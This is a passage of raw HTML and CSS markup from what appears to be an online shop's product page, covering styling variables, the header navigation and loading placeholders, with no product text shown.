0.06);--chakra-sizes-1:0.25rem;--chakra-sizes-2:0.5rem;--chakra-sizes-3:0.75rem;--chakra-sizes-4:1rem;--chakra-sizes-5:1.25rem;--chakra-sizes-6:1.5rem;--chakra-sizes-7:1.75rem;--chakra-sizes-8:2rem;--chakra-sizes-9:2.25rem;--chakra-sizes-10:2.5rem;--chakra-sizes-11:2.75rem;--chakra-sizes-12:3rem;--chakra-sizes-14:3.5rem;--chakra-sizes-16:4rem;--chakra-sizes-20:5rem;--chakra-sizes-24:6rem;--chakra-sizes-28:7rem;--chakra-sizes-32:8rem;--chakra-sizes-36:9rem;--chakra-sizes-40:10rem;--chakra-sizes-44:11rem;--chakra-sizes-48:12rem;--chakra-sizes-52:13rem;--chakra-sizes-56:14rem;--chakra-sizes-60:15rem;--chakra-sizes-64:16rem;--chakra-sizes-72:18rem;--chakra-sizes-80:20rem;--chakra-sizes-96:24rem;--chakra-sizes-px:1px;--chakra-sizes-0-5:0.125rem;--chakra-sizes-1-5:0.375rem;--chakra-sizes-2-5:0.625rem;--chakra-sizes-3-5:0.875rem;--chakra-sizes-max:max-content;--chakra-sizes-min:min-content;--chakra-sizes-full:100%;--chakra-sizes-3xs:14rem;--chakra-sizes-2xs:16rem;--chakra-sizes-xs:20rem;--chakra-sizes-sm:24rem;--chakra-sizes-md:28rem;--chakra-sizes-lg:32rem;--chakra-sizes-xl:36rem;--chakra-sizes-2xl:42rem;--chakra-sizes-3xl:48rem;--chakra-sizes-4xl:56rem;--chakra-sizes-5xl:64rem;--chakra-sizes-6xl:72rem;--chakra-sizes-7xl:80rem;--chakra-sizes-8xl:90rem;--chakra-sizes-container-sm:640px;--chakra-sizes-container-md:768px;--chakra-sizes-container-lg:1024px;--chakra-sizes-container-xl:1200px;--chakra-sizes-container-xxl:1430px;--chakra-sizes-container-xxxl:1430px;--chakra-zIndices-hide:-1;--chakra-zIndices-auto:auto;--chakra-zIndices-base:0;--chakra-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css dkd4xs">.css-dkd4xs{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-OK-primary);}</style><div class="sf-app css-dkd4xs"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1pws0t4">.css-1pws0t4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1pws0t4{height:72px;}}</style><div data-el="Header-header" class="css-1pws0t4"><style data-emotion="css zcwxs6">.css-zcwxs6{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-zcwxs6{width:auto;}}</style><div class="css-zcwxs6"><style data-emotion="css dmdbta">.css-dmdbta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;left:auto;margin-left:0px;}@media screen and (min-width: 48em){.css-dmdbta{left:auto;margin-left:0px;}}@media screen and (min-width: 62em){.css-dmdbta{display:none;position:absolute;left:50%;margin-left:-37px;}}.css-dmdbta:focus,.css-dmdbta[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-dmdbta[disabled],.css-dmdbta[aria-disabled=true],.css-dmdbta[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-dmdbta:hover[disabled],.css-dmdbta[data-hover][disabled],.css-dmdbta:hover[aria-disabled=true],.css-dmdbta[data-hover][aria-disabled=true],.css-dmdbta:hover[data-disabled],.css-dmdbta[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-dmdbta" aria-label="Logo"><style data-emotion="css aup1it">.css-aup1it{width:auto;height:60px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-aup1it{height:50px;}}</style><svg viewBox="0 0 90 52" focusable="false" class="chakra-icon css-aup1it" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo-ok-mobile"></use></svg></button><style data-emotion="css 1fzv28f">.css-1fzv28f{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;left:auto;margin-left:0px;}@media screen and (min-width: 48em){.css-1fzv28f{left:auto;margin-left:0px;}}@media screen and (min-width: 62em){.css-1fzv28f{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;left:50%;margin-left:-37px;}}.css-1fzv28f:focus,.css-1fzv28f[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1fzv28f[disabled],.css-1fzv28f[aria-disabled=true],.css-1fzv28f[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1fzv28f:hover[disabled],.css-1fzv28f[data-hover][disabled],.css-1fzv28f:hover[aria-disabled=true],.css-1fzv28f[data-hover][aria-disabled=true],.css-1fzv28f:hover[data-disabled],.css-1fzv28f[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1fzv28f" aria-label="Logo"><svg viewBox="0 0 164 99" focusable="false" class="chakra-icon css-aup1it" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo-ok"></use></svg></button></div><style data-emotion="css edzoai">.css-edzoai{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:var(--chakra-sizes-full);position:relative;}@media screen and (min-width: 48em){.css-edzoai{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-edzoai{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}.css-edzoai::after{display:none;position:absolute;background-color:#dcd2c7;content:" ";height:22px;width:1px;bottom:10px;right:0px;}@media screen and (min-width: 48em){.css-edzoai::after{display:block;}}</style><div class="css-edzoai"><style data-emotion="css gkiop7">.css-gkiop7{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Asap;height:44px;background-color:var(--chakra-colors-transparent);width:100%;padding:8px;text-transform:none;font-weight:400;font-size:16px;border-bottom:var(--chakra-borders-1px);border-bottom-color:#cfcfcf;border-bottom-style:solid;margin-right:0px;}@media screen and (min-width: 48em){.css-gkiop7{text-transform:uppercase;font-weight:700;font-size:var(--chakra-fontSizes-sm);border-bottom:0;margin-right:8px;}}@media screen and (min-width: 62em){.css-gkiop7{width:auto;}}@media screen and (min-width: 80em){.css-gkiop7{margin-right:12px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-gkiop7"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css jxkjho">.css-jxkjho{padding-left:12px;display:inherit;}</style><div class="css-jxkjho">Search</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css hm7df3">.css-hm7df3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-hm7df3{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#dcd2c7;}}@media screen and (min-width: 62em){.css-hm7df3{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#dcd2c7;}}</style><div data-el="Header-menuContainer" class="css-hm7df3"><style data-emotion="css eh75xi">.css-eh75xi{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-eh75xi"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><style data-emotion="css 17hodym">.css-17hodym{padding-bottom:25px;}</style><div class="sf-product-detail-page css-17hodym" data-testid="product-details-page"><span hidden="" class="noindex siteKey" data-site-key="YPb1d4qvKSDaAPGsite"></span><span hidden="" class="noindex turntoUrl" data-turnto-url="turnto.eu"></span><style data-emotion="css n21gh5">.css-n21gh5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-n21gh5>*:not(style)~*:not(style){margin-top:0.5rem;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-n21gh5"><style data-emotion="css 1utxfux">.css-1utxfux{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-bottom:0px;width:100%;max-width:var(--chakra-sizes-container-xxl);margin-left:auto;margin-right:auto;}.css-1utxfux>*:not(style)~*:not(style){margin-top:0.5rem;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}@media screen and (min-width: 30em){.css-1utxfux{padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}}@media screen and (min-width: 37.5em){.css-1utxfux{padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}}@media screen and (min-width: 48em){.css-1utxfux{padding-top:var(--chakra-space-10);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 62em){.css-1utxfux{padding-top:var(--chakra-space-10);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}</style><div class="chakra-stack css-1utxfux"><style data-emotion="css j7qwjs">.css-j7qwjs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}</style><div data-testid="product-view" class="css-j7qwjs"><style data-emotion="css 1pmilid">.css-1pmilid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:initial;-ms-flex-pack:initial;-webkit-justify-content:initial;justify-content:initial;-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:var(--chakra-space-4);}@media screen and (min-width: 48em){.css-1pmilid{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}}</style><div class="css-1pmilid"><style data-emotion="css 18jv95n">.css-18jv95n{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:var(--chakra-sizes-full);}@media screen and (min-width: 48em){.css-18jv95n{-webkit-flex:0 0 0 0 58.33333%;-ms-flex:0 0 0 0 58.33333%;flex:0 0 0 0 58.33333%;max-width:58.33333%;}}</style><div class="css-18jv95n"><style data-emotion="css wwzmqi">.css-wwzmqi{display:none;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-3);}@media screen and (min-width: 48em){.css-wwzmqi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-selenium-id="pdp-desktop-carousel" class="css-wwzmqi"></div><div class="css-2ijunk"></div></div><style data-emotion="css 1j1xtwe">.css-1j1xtwe{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 